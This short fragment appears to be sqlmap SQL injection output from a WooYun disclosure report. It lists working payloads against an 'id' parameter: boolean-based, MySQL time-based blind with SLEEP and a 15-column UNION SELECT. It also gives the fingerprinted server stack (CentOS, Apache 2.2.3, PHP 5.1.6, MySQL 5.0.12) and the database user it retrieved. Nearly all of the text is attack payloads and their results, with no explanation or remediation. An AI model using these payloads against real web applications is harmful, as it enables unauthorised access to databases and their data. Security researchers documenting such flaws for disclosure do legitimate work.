 Payload: id=118  AND 5309=5309
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=118  AND (SELECT * FROM (SELECT(SLEEP(5)))WUAS)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2623 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x716a7a6b71,0x67766352485a6a576c4e,0x716a786a71),NULL,NULL,NULL,NULL
,NULL--
---
[16:11:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[16:11:10] [INFO] fetching current user
current user:    'selectuser@localhost'
www.wooyun.org